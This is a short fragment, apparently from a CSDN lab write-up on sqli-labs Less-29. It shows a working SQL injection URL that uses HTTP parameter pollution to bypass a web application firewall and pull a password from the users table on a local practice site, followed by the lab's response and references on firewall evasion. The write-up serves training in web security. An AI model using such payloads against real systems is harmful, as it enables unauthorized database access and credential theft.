 127.0.0.1/sqli-labs-master/Less-29/login.php?id=2&id=-1' union select 1,(select password from users limit 3,1),3--+
Welcome Dhakkan
Your Login name:crappy
Your Password:
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=2&id=-1%27%20union%20select%201,(select%20password%20from%20users%20limit%203,1),3--+
Reference:
AppsecEU09_CarettoniDiPaola_v0.8.pdf
https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf
CSDN @CN天狼